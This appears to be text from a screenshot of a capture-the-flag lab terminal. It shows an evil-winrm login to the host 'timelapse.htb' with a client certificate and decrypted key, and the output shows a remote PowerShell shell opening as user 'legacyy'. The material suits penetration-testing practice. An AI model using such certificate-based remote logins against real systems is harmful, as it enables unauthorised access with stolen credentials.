 ┌──(kali㉿kali)-[~/cert]
└─$ evil-winrm -i 10.10.11.152 -c drlive.crt -k drlive-decrypted.key -S -r timelapse.htb
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemen
ted on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completio
n
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\legacyy\Documents>